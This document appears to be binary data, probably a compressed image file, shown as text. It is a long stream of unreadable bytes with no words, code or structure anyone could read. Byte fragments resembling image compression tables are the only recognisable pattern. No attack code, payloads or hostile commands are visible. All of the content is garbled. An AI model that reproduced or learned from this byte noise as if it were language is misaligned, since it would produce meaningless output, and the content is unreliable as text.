�C���t B�7#�!�t��3vQ�~%=���+��hcZplf�`؏#tǠx��BJ��;��%��H ��^��¾ 4�����G�!�Jo�Pa�EEY����,g+e\�Ɖt%)A1y�t�'�٩�m�9����WF�P�]Ri!F���D��t��O��(S��*<Xq��P�pN���9��Z�;�A����`yaLG��!+(��D-�C#RSC�mB����1���ً�C�qqr�\N ���5,�V=�>D�H�0�#�B��$ ��lR�����c������>ʪX���Gc2��}G��l/�WhL粑oG��^K���v6�-�by�!bȂ��o[*@
�θ.0�<���l�:��.��B�↋�e�42dHP�6� TΆh�45!~��=8K<���! W�6�$\pLM��jg�8���P.�ٔ��H\AǃJܖʒ�H2 ���Ui�1�V��c� �P��jeH2l�D��/A��b %}'�)�DHP�c6Q3�Z��/����,��!������.b��B,E��B��Y���@����HO�X|�h"�C^X�B�?�����ǳ,φd����$)Kම�N%(�|-�C7�S|�nDhT���ڷ�!
	�b��Vچ�K-g_"��ybȶ%#f�!�'��`�)�g��2�� ����Oء1��$.�0LV��B䡾� ��?_��9m��- �
����h"�"�^lPU�	�&M�����cP��M���H�Y���WX ���0�����	0.�hZ#e�\���TT(Pӊ7km�	B"�ǁ��m��i�M�as���7��J��A��(	8E��ah!/̲��%�ŀ�.�fX�����*(�HO��������!9r��PP�3�	�S�Xr6��l��Cn��^�>�[�|A"��9r�mĢ�l�1�j[c�c���⠢�(�!�1(��!(a�4��2�;TN�̒:�!a`N@�6$X
ht�Оf��C�P�\oE��\�4!�B��"��H�0B�Lbh���ڱyƐ�����ʑ.�h��Hue��� �pi	"��Ǌ��TWQ�V ،]bR��$�lerR!QE	
_���� I�{�&��N�����Pd��U A$�	"HQ�\~�}��Z��jQ�nx�Q�{�{�"�(��d!
�B���!\,��!����~a��5�ؕ��	�j��"AsF���>#7�٥�p	B�zJ�Ʒ���\�B!
P�!\*�
�0P�4)�V΀LA���Y����(��N ��ǳ����%��,�=�)w�����P�R�(!qU�����Hc���`Z�!�"�4H.@_ ؅y`���c)�O�������B�ԅ�:ǡB��R(x4t�X�
�P\[G�qcf=��ǑF��yA:p�@���*�Ϣ{�bS��vR��RU��Hu2�ڏ܌���P�

P�PcE��B�(B�tVYcc5Tf�lL��w *�2
��ފ(АԴ��x!!a�O�QEP��>0�
T!
O�F�
1���Am`Y�$�BEB�$��
���u�e���+�2��A�cX�!|i�P��!
���NVY|H�F�V���(y	l����\���4�Ѥ�	
4�pX#�h1�LREJ.,c� �B�i���zˌǠ
��#S�P\�(	rP�����1�(�eђ~ВH-�.�(����!PB���,��~�m}1ɲcge���j*���|q�"�}�7�j=�(\&L�QB+��+��V�B�!��5!j20����MH���(R���.�H��	�(L�R�\hQE
��C(��!B���|���2d[H�D���hQ�. ��.:C}Ɗ0M�(���B�QP�$QRWE@B��B���/�j�d2�vJ*��4���BB�|3���6(��k��QE
*J��\X
D!B����EL����6�,͑�mS�h[�B�h.l��l^]�*@ZZ�%
(H�(QP�$(/."����<��B�;�FR�2|���*��{�!|`��Љ��C;"?#/V�Tc�N�R�����(A�b���+������f�z;4f0�h�d��)0�6��(�|[���D�3��z%��R���\�$$$ �hh��oBn�cC"ˍ��������alsa^�)2��>6'R45������K��ʠ��HHB�H�[,p0���"ķ�.pu|v%��T���$�C\"XX�b���!_
�/�B�Cೀ���SX\���'�B����BBBv-�t_b�.K!H͏�B��R���t2���kg��n� �BF�|��!E>\Yp�XYA��CR.���1��&Π���kӄ!��F�#A��,E�	C6Z��!Q�������d��7ڡ0��a.$(!9��E��΍��b;020��,L�Q��?��JOB�B
�~�=����2������nF��Ak�O#(E�[)�0B�nB�X����B	�B�)xC(]-�1��!�RHu�����,Xzf@��
�m�h��.���̶�|��!��_�m�Q������t���.�T/!�h`)(�,8��P���A"��� ��?!�.
�0��\�M#|#BSC�����&�$�,��<�4�z. PZ�.�m�C)
�0�
q�^=�b �$�����
{����,b��^P�l-f���BP�H���Ɔ��L<�@y��i���ze�g��y�	ɠ�"Î5�P�� ň�;�䄂@��P^�(P�l�X�3~ ���-����o��:6J<���k��*X�a�ȈA`A
��!
W���.��!R��EBB	@�FA�p����l`J�E������h�v��T�� ��(���T*S7`�c��E!|"��g��n����TQE	
 ��P��/0^c��ţc��_�f����be�j��ʢ����EB�χc�sxc��!�d��!Bc�����Ä(�����A �)�,1�Q���J~������훊�ɚe4�
+�����O�(V�%�\�\	qCR�r�͌Ɍ	�c�(r��!!	
0���D���"�!_�
�
��92�lmOE1���+�bŞ|vl �/�E$!Tob�M�5��a���І�h�����QEQEET�%й����\B�E)c��vC��	*�HA!���E�2�Cl�S6�"� -QEEQP��*����BB�!b��`�N|S� �����!
���2r\�f�B�ȵ�	\�䩢�QE
��*G��Fv !F�>$&7 0�|��c.Cs�P�!B�����RRɠ�अ���QQEQ����+�QE�(z��B���\g���X��A� �)��!B�`�"�#���i�R��*+�EQE¹�E��,�n� a�u�	p6\<�lC_3��AR ��>�ĮF�f�LLQr��tQ\k�TTP�(���r�	> ��Lb��M��h��*r�Gp�$$�Ll���A��8�)�
W
��_QEQET���
B�P)(L�e� �R��,�,c	cP��� ��^ȕ�C_"2�ǐ������|5QEW� A��QBE!14,��x��AP���,p�A!:nr3B��,lj&���,��¸��EQ\�A�����,�E�b�se�%ccc�A$5�����Ap �#;@��W**(�����(���+!)�ba[(	B-6Ye����hb�		2y�����JTP��Ԃ"�+�(��\
(��*(����_ 
(HN@��R��p����' �2�<���QQEpF�2B��P�q�MƊ�*h���(���(��(�HK�	��%�U�mOeTP��"�,��47�ĸ�V6s�G�AF����;l�`�ف8P��P�QErAEQEP����G��:(R�m7����ْ���E��;�WI63 �D*eT(����(�� B����@,��.\�5��FB-gB�r��:[3�b�·k5%���N&烠e�9*\EQEp\(����kpB!��� ��.c��ޏAx'��y��I�Q �HP�X=c���,�h���:�mO�`(�0��EH �Ϊ<��$QQ\йQB4�0(j4m�������<�x$*R(�(T��q��b�LR�{a`�"aڎ�h�`(�8&"Vp'�m)`cӍA�(Cc�(HP�capA/��W0l���<�
E@��0�\�-
(T���Oe�lM�e�e�!ڎG"a�����Q��n�a�񢄄��Y2�� �\QEA	�@+a�(�HK��QE��(HP3Ulۇ���#C�d�ّ��#x����؋�.>)Z�N���K���|W!EE+c�h,�A($T�
(�Q\��v�D%�A� �*���`m>�E4�R��$$\!M�b�r�!p��Qf�m!e�B⯚�*C\�!JN囦�b�q�h�w+��6�y�بHE�*l��hP�r��P` ��.U+�EA�]��+�5	`;`EHgbp_$93ȂSP�\l�˅�\��SE%F�M����e�Yp�%
*
�\�r��e5"BR9
C�(����`Jb�"�,�.�P��pBQCB6;^�	�"\Ye�AIa�Ɂe�E�Ȝ!%�,��,c��]�[���S0�̲��p�P��Jh�݈��"Ej,�ND�3j%�(%!��AJ�D�E�2jK,�A2�,�˛�!
�p\T�C
C����+2���P9"��1�� �ơ�O�x�zDSd��
p��J�E����B��E�Ӧ>�
�L"וBv����b��1�6X:#�=�����.�vR�+�`<���p���9�,�'�8,%*�,������e��@h��B�B���\�7ƊV-���"�-=�v�b/
�����FMm�QJX����*�h�Q����ᔷCmdm����FR�2T�]KC��s��=F-��`����!pB�R�Yb�(@�Hތ0F�T`(�bx�l��?�)�#aHk*��\ \�`�CCF�g(����0�h�Gc���q�*�;F6�u��6�>��
b�8R�J��4Qɏ@�5��c�-1
�����.4-9�CaS�P;�5�%�W��!6T\4��q�8eЇ��$5�i�!p�
�/��b�T^P��*)5A�!�Y;d�hB�m�Hǰ��p�LIX�# �A<mCJܓWiCX��p�h\�(��.h�0�
{B^�ǲR��X+	ʄ���B�>!�$	��f�@@Ȍ��a!�6	!32l0�81thp� �!=t	R�BL,ox	/ȗ�/��_�(�.ʙ�CkF�D'A�,a2�K,CA8V9��T#�CF�H����	F�Cj �T]�c���A:>*�
bb�+�8���;썶h(&&&'�\X��j�d!��o<J�.D� �A��+*�ktE)�"b��p�TvQJ �*�-��1_̸��#dv����0�V� ��&!r�MC��P��1C�\�h���5��_V�h�H�G|R��F��=؟�y0$�� �R��W�XƲF��A9\�!��CHlQ�X ��-��F�=�IH�xQ�����|b��#&$]�d�J���	b��s��Z'd1��;b^�A(B��X�!i�&�%�D&
�0E�h�Ҿ-Hӂ���*��	��`��n�=� S�QB�.n.11�H�\Ѕ5�4� ߐAp5�@��g�4<�8���O��*<�%Y1F�C{�<��/���Yqq�('��e�s&'�pY��c�6�e26MF=ɡ.��~!�6�ɨ�t7.2jC(�Y���E�Ї�Y|/�LAf)r��jQ��K�r�XP��Cn��O#F�i� ������-��?�UT]�#Q��2�H\_ƙc	����B�W5�P�u��6d�o��xRu�-q�R|#���(���QBp2���7H^�6�G��Ye��,&'b�`�3�)2�n��b`�L�HhjF��-e�1���4[q�!qk·��R��>8j �QCRnP�2�#cS�y�:10\,�rB�+ �*e������<H�H�q�O&�57�$�Ǥ�hi7�L@�"�m"CQEJ�j�Z�&�BY|��`,��C	T<�oC�PQ���dxT����K|3C�+��ңd�� � �QC�ø���U�Ɂ,C(��E�&��BEX�!����c�����`.�C��$������-K�th���KE٩*JC�A ��2܎T����m��d{x5���X�lQ�,�	�`����ا�]�ȶ���4�i�CO�-M�2��-�"����vV"�-qU���m@�ioQ�.�����5l�Bpe0�A���N�C�:6�$�9�y��A�7Cق�6��F�z���P��,p�(R�:�@hD�a�пh�fS�e��z�`z�)���z6��C�LrLlr�����No0��<�8
1C�,�&P�����O�B#���<X4cilRtr�G��TIH�Q��.j,���Ѱ؁�.���shmȪns끴�q\D� ��P.cE��Rɀ�B!�B����hN�㓐[���Ҋ�e�bec���a�'n����Z�
�̍ A�~��h�wA!�B,oG�@Z�o0��4*�༫�X5��?�/G�Cá�?j�gv��9+Ukzfł���L���/Ly�\��Cu�U��4f��[�6�4���r��Ǳ
68(E���4e���h9�A�!����@���6���7��KY�К����YwX<	�n�߬��hh6;;4���_�^���A����2͉R��hu�1�2�n�����}|C360��b�NT��ԘɖR�%,5yH#v���&����c�:��[B�%�57�
��Tڕ���X�_lK�a�1]5Sm��&�k&Mw��7�p@��o+���m�c�̊Z�Ƈ\S�|�d�&L(��C(�e�(�q�Z�\��#��;�fM�&�����/e���l0��#�Мa�i;��������Ia�'P�p�ܾ�R<m�Z�ۆR9�8r�W= ���      �]d6ޫɏ0��T+ӌs8M�b0�Ysq5�N��� ���8		 �(�%��d�qG(��zs��I�t i��ǉN� ޱ��>�� ҿ�m�O�� L�����EKd��6}wl�>=�� �JX�0yr�l�pPEZTSk�w�)�s�0�b P2� ���Z��A�E/�xK�*��0y�4!����$P@40A�#k�c*�D�SPHgP��hV�{s1�	
>�0@#@  @@�斩b��@"N��Lcn��?���a���ҁ@D    W@��j$�<:�Q��2�<e��P��M� AB#IHq
 �k���Y<���6��	!S�	�A��� ���>c����Ɛ�fj�1�g����Z�gp��5P�P� @A��{S綷�q��O�c��L�#�ݼ"ڌb�4.�q��\"�ܲ�!�o�N��d��H�����"��8Wj�A K7�@�uNv\��J�q��X���*=�^QԵ����ݲ�  #�����G�|'��%Y"����_�8�,��J�Տ&�z�V� ;�I��('�;�RQ�C�YS�_�w4Ǔ��0�X ����e:'I��
˖#׏�O�Q��OQX��bK�}+
���D?��[`�@����0�����y�IP�!ܵvJ�	^{ :Yy���@q���:RQ?0� T
��YBj9��Q�~:�:���w_��cbC9X�=DN�8��uH�<Q#�q�le��6 �Q��3(��HbFyBP�+hF� ��kupPGS@̖i��\u�۰:�/ϒ�0����tx����B(���&��u;`� 73�rP�孅V��+]�dx��֝��0��_�`��g�)^� 	5�,b�9�����v�%�����idI4pQ`..�!3t�O75�P�,B�?Q:]э�#���"d� �\,*s��5�&ٗ T��"�*R�7��e�'��z�
z��ı���
w,-�]A���ى�j��hu����A6��&s��e�o�}�e`\(����E9�{E��lX�]�B�4`��U��G�6� Tc,��˄�-,���X�v���>�r	G�A,WFܱWcݗ�D��D�#�)6��QdH�� ��	[3�@ng�>7���b�.�,t>�0k�ۙk����5�
�d��j�Q(  �iW|]3�fϽxRϷ�"����>��þB�X� ��k�܎�}��9z�[�&[�ю�4�������s���{��Sch�>C!�cQ���ƃKn�]q�$�ܓ�h�f�u@)��J�v�����@e�5�֔T�����m�@�(�р  �n����� ���ʿ2�0�U�F�� |rx�x&K�@�����]�H�l(;�p$��޲j��>���h��'h���Ȍ�<\D�CBX�}�`3̧���t�!Ԙ���(d�� ���CC��vR���Q%�  ����O���o@c bh�@ �Ol�Fۤt�'���T���(���tٶ���I����TCV		t��߸�5H ?)<�`��7��ܨ���Y����h@�j�P>��4�Z 1��p����Z&)1s�����R Q�Sq$���M�B��� w����s�M�qw�'���/X�y@�Au*��i��$�   ֝&�?�+�끨z�wĪŨ�N�
őN�5��H�� �I���L"�|D V� (�v��:�XW��
I�#�2b8�  �'���vu|A#���� ����� 3�o/��d�Կ*���* p:���>4
4>�d �E
�A�G;7/͜w����� ,��h\Oc�^o�� n� !��qPtt�7 y|���>b�k�K �i��G�$>|�`I+ܛ~�`����. �v	Y�Q5�*  ���� �f�.�Uֶ�ܸiu�K.�>�d���F�%��� �$.5�v�L��L�S��bu� ��V�p�qOK���+� �R��g�ٳ"+Ĩ��Žj��*�&ܗ��56|d\�S[� /&?�'�(V�{�6Ŷmcy���6gk`�FAT�0 
6w+ER�"��)Ⱥ#�'�"-ҏ�۫)�tjU��A�D���ZJ�$j|Ql'F��� ��]�� T�:b�pײ��@Rӡ#Е�-5#d���j��L�Z���Y�֑�>��!2������'�p�X���0�~y���nDA���}vi����D_LDf�7<����6��� b,� ި`We��?����l��� �$*���M|��
$h� �Ӌ����l�?�fɆ[�0�%7r	V�
��4_�04����� K� �v�F���lc���#����O{�?��� ��p��[!�$M� ��r�-���B�� 2�nT��0T�muTk�0��U@T�e���|x�� ,غ�V�=!��  �[٧k�_���h�
ʖq^p��o���ڈV��̝ �bxE*I���9��8WPm�č����"3D�� �A}�)D��s��;��N����V�c��EO!a� �p��å����"�
�7C%	$���-vnF��4�
9S�� _m���e©}@D0Oʢb!�t�ɝ��/��XC��^���h��-�%G�W���g	q/P����lF��)���X��+(e=hЊK��]v�|���$Q]��hj7��K�H�8U����C���f�g���Ȉ ��F�ﮧ�3s���3Q�=P�`K�	��`�<d�U{�(M7. ��A7�f	��_�пGp   �D�B��/	� I'
�Gΰ  �{��iDC����P�    [����i~� ����rZ��h*V ���JR�/ L� ��� �`˾OS���%�5���Y �9?nd���0 � 8@`�&�Fn}d/��A� ���KI�����E��k � H��E��'�u��I)�]Me�:�t�έ_g�7k2``Q 
�������A�I��Wh`t�nd��)T`�x#!:  ��Z)CN� wkz�
�rU�����#j2A�."t����%@& )�=�����Es�����ga!>d.�%���=�    �� ��Ϝ����䱷P?I8�w��9�{fW�DV/�`1� �
i����B�F<(�3'�w��7]�)������D�J��� $    !1 AQa0q������� ?�,��,��,��>N}0��M��Y<oe�pa�7�zo��d����_�@8e�o�r�2	1�<7�~��tx�,�K//�퍖G�e���L+��9ά�8�,��,��8������˫��O��$8n�id�pfYe�Y�� ]K1���4��&1��J��C{fĜ�	�V-��vYd���Ye�g)�����m�n��M��x�?��B\�?��L�� �ɳ�����,��>^���N<%�m�� m�~2�9�s싡��C�0��p>8�BϦ]&0Ǹg���g��dG��=��v�OF]w�
�`���{&��QݝY�|e���K_����<mۈ����L�_�U�����:`��,�� �� ��y�N�߯PɅ��۸�ƙ�5� Ye�ili12� �l�N���Վ;��$�7�����x,�02̍�9�GH2�>3��{k׍�$�&�?�Y��3�{�2d?�� 1����e���[-�l.��Cxkx?	1�d=�� S�a��9-�u�!��J����$�`M�~|�%���L�/q�{p��90c�eӁ�>"xKǁ����a}������������:���z�bde�b̺N,��^�";6#�"�$��YV���)��ﴟ/\[s�����̗�6���.��ݱ-eç�3�f{�|���x���lr��,� ]��G�7o[���Wpø� ��{?��!ٌ�d1��ȼ[X�ha��_�K8xrs�w�y6����PY#J��<� ����m��'�7���p��p� 6S�G�X�C� �:ˏ[#�0���vw��>ͅ���GU��EȌxM�y������G�wa�7ُ�����?��'R� ��Jq�~���Aݼ<d�`�$:�F'fI��Ǽ@W�7�tKg�]�\'P��.�0���q俒�� �v����u��= =a\`Heð�|����0]/�Й���	��'h�Җ��Z;hx����<^[� C��Ȓ�i���6��3gF[G��3.��AA�ðv�]#�S���O�!�	��[��W\L�uWT2�f��SK�\��=������V=ބl�n���m����	ƌpڌI=�w2~�O7�vm�� ��$� ۮ��[�{x��D�%2��� ���Y��{~��$@�:c��v�"[l�'�b���g��~e��� �)�O|�%�LN���jP�� �Izeٌ���ٌ'�X �'G��c�n����%=	� bP%���>Om��߶jά���!=m��W�������� �r=�'~L�ހ��L��@���z6�ܿ&lC�g�.G":�/1��;�������6G����՛ġ!9ļ1d�d+4����� ��V[�e��p�u��Rkؽb�$6�˵�l����Y��Ȏ3y�A�`�vO���+x1wh7L�ǥ���������6-���ná���d�8`���-~H�*ܞ��km�p�o g��	�1%���t�Ym$:����[Ņ�ù����䇩�|F�{���O$��,���oW���q���Kl��L����:8����p�8�.���K���@���̞�:]eY�6[-�m��a�a�d&N�N֡��	V��}p"}H�����$�~7������ ľ��3~�X�$�e��݅m��~�=Bu�!^t|����v�{�m��&ǿ��ߤ�ޥ�^`��-��X؛�س�`� ��� �!X�5�G[�g�8��{�]��$�R�oq�X2xdJ]�,$�%�HN|<:����AՂ���`wĦ�8�>4�c�[,�H�"8D]��9ÃN[ �8Kk/�-�]����H���I�^^���e�x�a��t�VxPr#���gd�L� ���IdKȻ����Kc?�q����_��J����g`����$o-���y7����
7e��� n�����6|`7�wɶ��8}�yO>X��_����g��z��s��P��a I��w�VPpٗs���;dyz����g�e���L��=��wf�?"�ڵj�l��l���p��-킘�a�G���$��\��'�GR�|g��;wls�o�z�?"#��u�NNz��{�����? :����g9��=8:��u=Osz��Xz�@߇-80�~�#�q��Y��s�e��]��|�H�6���w~l��{*t1�G�#�����8]Z$ڀÃ�Ȉ��7�:�n��KM�_�fQ3{$�<�k,J^���"	�"� �'��C>������^6�b!�xP5�����w �?��+�z�!��O%� w��i2˻�-�oG�vIg#�$0�&�r���؎샖HY���0챦��:bX��>�l�K��ם�vY=�b'�C4k�q��K8�L� !�ƒ1����D�����3,�M���xy<^��b�.��v����Ia�"gm�,��bL�N�l��P�Y$�w�O����l�[�݂G�1����df' �I����+8e�H=o�$���i��&H|�-%�a�C�2}�}��2�?�KY�?�E��v�&�qh��-�b~Jp��|��8`�A�QϜ{(���3�E=��#�R�,��N�++�3Ȅy|2�GL8��DO�t��	�%_" �`� �vm�,�ͱ���>P�L�����.��q�>˜g�b����-�m��XDI���xY�:�؂踑g9��ȍE(,�������m��m�D8�g8�6�:��2.�HF>�[�p#��[�	C�d�ǿ-����m���|2cv���y/Չ�7q68�'.��$�������6��Ç�	�����h�:�z8��H�x���ud�$O����0��� Z9��Y�����p�rc�tE۴�]���38�r���.� ��p�GK$	WB�Yf&������vs��9d`Ig�Y8����,�:c=I�GǩU ��ٗ�-��o.DF��6����!�:�Ųi!�"a��	?�+Ֆ|���GP�#��~}�ٶXrl�B�S��jݶ�N%�r�eם�5v}���C���p����dX����fߍ���l6��{7���9	|z��,�:���p�E�� �x�x�,᷇�����d�M�Ȳ�,`xw�׫�#e1��c� <Fn���q���fy>�I��BI,�� ��Ye�O�7p3$�'HD1��xl��6� ��xٞY�m�;�X,�"�5n�r3,���vdZ�fD2��&��	%�:l˱=->^xybI8H�^��&�ü��C�c�� ��de�r�ձm��˼�v�m�d�lA�����3l���M���rc;�ꞁ ��bn_�C��:��������=�ݙ�wQ ɶL���k�ÆC䥜e�|7��9v��l#�۸����u�#����j��@g�������P6ŉ6bs��o��Iyf��q��[+��:���qd�e�v�zxOMk�࿩�ܫ��T��s�aD�5�g+~� =p.���Nڗvk��}���2��ڴ7��g,y��r	�q�<g|wH�tg�7�f�-&��}ϼ�+nm�K�1�q��̖�{ 4������{�g��G�x�t� �V�캕���O,c�^yo	%�m�c��;�6s�������v�wC?��ޒ���o�	fG3�Ց��Nͥ��1����A?#[�����w��y�[x���ɶ$#���Yd)�R�v�#����з��q�'��֋����}^��Dum�K�a,�ZF}Y�X,bS������n�aў��l~�x<� �����.���wyϸ���\���0�h�nw+�i55�^dj�6P2��;fg������d�c���>�/��K�F˒�g��f���� ���['{wԦ�� �]T���� ��Gۃ��㇏>ˮ��2�͓�b�ͷ�'�����nOq���b�ӌ�{�n\/�� %      !1 A0Qaq��@����� ?�~0����ys�"NS�b=�|hrq�ۖ�dF�p�O�%�K�ɱ7� W���n״����߭�x	8	Ǆ�xm�m���0�Dݟ]�^�1�	����o��6Yoo9������'�� "�d��>ϒ�ܿĵ�6�����q��6}o��<m�����8hZ�t�c��۫.�ڭ�d=��H��� K�m�����7� ?a?-q�{�����s#���g��4�7�C!r+���Q�m�y�~7����$����ӗ�8�m������u��� .�6߃[^^_�o6Y�p:���9�<<m�&y��j����G�	������g/��A���xY-eճ��@|O!��۳.{#�����.��d�{ּ8!��oG��̸��e��������%�3'�G/���[���:���/�w�sK���\t�� ����+���%KaFl��^��y~2�'x`��q��&���aw��_����������mZ=��6��_� a7xχ����f�ݍ��N2�|�����c���[y߿+�N�[��G��� ����|�~F�������g��� �@�{4D��zBߏ��L�;�Lg�ձ(�}��'Cթ����M�u�G�[
e����Re�7$���ȕ~:Z����󑉙>({�����9�����?��@�&�e�Wk6�G�0ɖ]�{�Ɩ�~G$!��{VY��y݈G�3����<����Z�޲[=G���z�}y`2ߢ��o��:�a&�G=Y>�Ǩ�c���� �c4��L�:O�-�u��/S��c(��� �^��Y�A�+=��J��~2%����F��G�`�f>�� S�%�7�$�a�;�Rs��VGsd)j5�K���{��o\n�#��I���ß����A�K���b8��طչ<ż���K���	�[�grj�e��r�c�a�XY'�����"L�W�V�ǟ~/PGH�xO��qc:c{��7���C�;�=�N��<wBBe��o��Y�q{�6��8=}���v���lp%�M��0��d'�!�%�����]Ͱc}7�Kg�m�^���=��-��'���T
����N�Y��s"����YB,6�;�,��ӄ���m��H����dp�9����9,
�0H�{L�]�W�s�vM��]u��I8�;�=K�K��d���	,�xd;�#�h���������K���� �p��Y���a�=�f:a=˓hO�tvq�l��`���'�i�--��HK�1�����L��/vw}�Z��>�U���G�ɖ{o'P�܈%y0��]�Y<,�����9�4��8�a�`� {%k7�OmW�����-��ܟB�f�/�D?��>�!�N��ü?Ht6`�8ot��c���wRKK6�����eZ���L�����~�$�@�V�o�0�sW��~PYV�,xa�!�D�c�o;�-������-�������=>&���qi>_�+��aԐ���L�p�I�O�d;���y��ʏX�nZ~�$�����g�� �� 0{�	:�P�~B<�{��2^W��ݱE�d�lwDpv�\t�\2:��9�V~�����e����`�&�r��;/,��8ܗI����1ɶ9�B�Je�n��6������a5�[�;9y9[l!�Y>KԬ����pul�m�ߐk}���Օ�>p=���~����w��8����l��w�A$��u�C�d��%�sh�p[-�)��Ƕ�<f���_����ˉn��/\l���&@Y.�􎥶�@[��9fx"Y%�c�$��8 �]�6R���c���$[����ǝ�_���o#3gC�~M��� w�9Gi�og	��udz�?�.y^<�<����'���2�$�%���O�)�u��!0�<� �E�C��/\0�[o:��;��o������iw���5D�p�E�re �a���;�`�a�p|o��6���,�,�b��]ZO��'ٕ��������� iUח�<�'�e���m�٥��=xy9+̚ϼjn֜6���?�U�G�1��� 	��G�Z�{�䈔�Yo��0~r=�D88N3���#�7�>zݶ0w�=8��������uΟ,O_>p�1we�і^D����2��Gu-�g���vKN�1:82ό��2;��e����\�Q�V�<o���^�㵟�uǌ7�Eس��I�8�[��>Dpygk�J�a��N?$J�x���/��m����G��c� �b��O>�����a/�p<Ye�,���l�U���7~8ϟ�o���tu�D<�py�	�ܡu=˹�$�8%�x ��M�L�]F\{<�m�J���n��~��98��^?-���w��߂��W\,�� � <��H'����nǐ��.���9�Cϰ�f[[��o���H����� ��Q�A@K�O�-ԁ�y��� cX�W�A D��-R�-�g��'D7�D�n�g�|�-���-�m����3o���q�98��<D���3?E�A~�ؿ�p�LYe�Ye3<3��#o���a�98Ym������=�C���lŷ�x�$�I8܇b!�88.�>&e��0����q��7����Y9�s��6ٶ�o��$��ޙt<���xg���ԁ�x��y�x�E�Ydĉ�Oa�o]^������k)��۳cx��ux��I9��8g�'���m�##���F;e�[`���v�B1؆L,<m�9e�Y�[<��Dnw���#�.�f��gR�r1g�q���O9�r��`l?���<�'�i��6Y	k2�H�X7g$Ɯ{��,�w#~�	�s��X��=񗖝A��9fpC�M�p`��[�mmn��lX��dw�� ���e������O���7R>�NSM���g��`$�	���g���	j�3�w�oĝ^��D<g�g���?���f��9���Ǘ�ʯ|g��m��<Ƕ�+��$���[\6/3{��o����N#�s�m�m�y<u�7�L�)��I��6��䏌���v���ݲ'��l� �IdH�{rݶ�k��m�&6�\3�p_����"����#2�3 �`���>��X�ͪOM����vZC���m�<g)ɉc�ߑ���I.��7V�Yv,k�-�Ola膑�x'X|c� D��p�d$�.�S�9l�{e���[������ٲC#Z�1zf���fC�����]��H�f�yÇ���Y(�b,���2c<��a��M�;]����i���B:��y���#b>��*B�m��,����%���~��.˾	����>�c���OV���]�e�.K<LYb{/o82e����_��� /�[�>)��'� ���ck��oq���q�|���a�94�f��'�8N�����v9^�w/3Z,�D��& �%�J>H`�|-r�G��;�9~��.��6Puː�Ǥ鱖7���gŉ�#:�#�h�,��xx;0�{k�y���rL:�M_�����y�t���L6�߃�v���C�����s���i��ѽǗFd�ˣubI yf��Z��6w���/��9�|2�G:�!��>��~|���<ǻ�yz���N!�r���N���Φz�,�������`�˟�5gR���m�ޣ�V^�Z�\�]�y{����pQ�l�^��avd5�;��,�p>	�qU�����w��wq���uo�-G ;p�۽�z�Y ���#���0�K�Ga��u6�%�w>^��<q:������ )     !1AQa q�0��������@��  ?)��v�;np����v\�� A?0<�:/�/�Zy�����
�c�x�ǃ����OS�o�?!�[�'�������0ԅᐿl��u������P��z�����/>���gc�=���~�L��?>��9�<��o�P�ׯ�,w���}������H���� 9=�� ��;��<���S�o/����b9��N�۝��8�m�]���7���-�5��1�d�6��=?�3�1n����ಶF�G�~�����t�^���zy���~}�� ���P�>��`�����������q���_v�ϭ=�?�H#� �=��;�� �W�v?�d>�� ��v�n��u���9���չ�����Q�868�r&O�&Yd~Xrg���'iݮZ�G�д��<��SO����I��[�Kɗ�z�����N��!�:���e8�g���� "��߸w>^&~��龥� �v;f6	����������:q�� ���o�`�П���g�;?�D?�ewC���#���J6W[�߳!{�~I��p`���,τ� ��S�~G��-��A���d��J�X����!u�Ӊ7x�m���\F�xN��A��L�6n����_l՜���өo�2������m��؂�B������0�^?������y��_�E�<�|���0���(.~���� �s��;�Q��O�({ȏ�'M�1����W�� S�"�N���g�k���k̰���p��A�W���æ��տf]��3��y�-?I;�-�����;=����ߕ���z�Ӄ��[�� X]��p��V=�ҋ�yg��������
g�?�����}��B?�|۷�@��l����>ÄA����s��ɭ��'��ߋ��/�0a���Or_������v���x8e�x��s�� Hl��v�W��#��8�a�Է�kE������v\B�½l�U�m�Q*��qk��f?�=~��y?�L��!��d�纾)����>�w�||�q�z�<P���w��)��K�O�Q�޼�o�H'��?ݥf�>O��?ܽ5Y�lʻ׎|����&���7�[�|2nW{�2z�.[k+�i<'�o�;?� �/�M����!�w͕��:���C�oG
��x�;&_� BN������� ֥�s����2x=���X��,�bu����F�� �'~?�3��H>���Y���d�oϒ���O�}���ً�x���#��/_�'3=yع;q�ǣ�K�k�� �C���>]���|6�� S�4���aTp/[���?�A�	����31nS�e1��N=�)g��~!��ے헜'���N3�xg��>��w��ù0�5;�����7_N���2C����փ��1��%�����D��#� ���Ǯ� �s� e�=N��]��� F~�~������e_~�� S�G�,D]�������-�}O���$��l��� �=�N��ؽ���9|�� ���|�x7_����^�0�� ��>�z��'�x����Hޚ��Wa�&ܜ%�i�O|t<MW�V���	������z]���Py@d�/��ÿ��'����?�3�H� ��c��������d��YOo��2�:�?�G��ܲ+�t�'���G�����"{;��6��t�ţ����!�ogޞnϯ�M� _x}�(�[��Yw�7��l�Ĥ�u<~ �a��a!-���en�Q0����]�靕Ȭ7�2t����mNF�C}poV�����3j�&o[Կ�+ۍt�OJ��� ��W�d]�΀����Gw�;�����{�{�z� �o��������߸����F�}OV�'��C?��S��dk}���.n��+����� ��1Utb�>�����c�_������nv� �_�4@���� �o'��� �x/�v�yV͇��O���|@z�?|Q��.�zp����� .O?l����?�)NAob� N��X{�`��Y=#0�6Z�È.�~)����_��O͟������� &���xe�x������<����������5�?O�(�/����eX;����?����<� ������}�_ɯ������@��>�V�����?�W���ة�~�����xX���"?����~5Gb�mf��Hpc51�Y`�{&O�^�,|'}��rQ� y���,L^��6��Az�+�Ǟ/���Y� ���l�|?�F�c�o���i]%� ��!�4���u�ݻ�}|>�޷�0�����������O�k�g� �z^.�Oz�ȸ���O��w�o�~`����c䴸��9Ӿ���x�j?0�b#����E�ylHb��ذ�'m�a\�G�o�G���?��������~�/� $~|� �5�a�Od�%=죯k�(���e[�㞯��.��a?�g��X7���g����Ő=x �p�?�N_����z� ��1��� ���?_�u�7���6�`O�鄽�>hhW�� n�'?��N[�|G<]:��������vw����;o��� �鵁��?�>��fB��7Nj�? �}��E�t�ߘ�����3]�U�>�<�=� �#��d~w��C>���	���z�i쳝�l���~�����_���/]��;��+#����>P߷����t?�<F�q;�oc�0��<.z��^�Ǡ��� Xy[�� ,=3w6��=6[.|�?���/̳�X��@�!�+[��4G�]�d�vTk&\=��68쳨�2�A>f��7�u�~7����^|��(׶����Fw����K�"����>��zn���g��߹��g}�z��?��+��/q>��;���=�_g��x=}H�=#1O�^O��Ldx��^��|t� د�z�??��l�{��%;���_L~k��3�}��ϲRL��~c����?��V.� <'�|r���.�C�O���>���8��������!2x����2~�N�hv��(��}w� 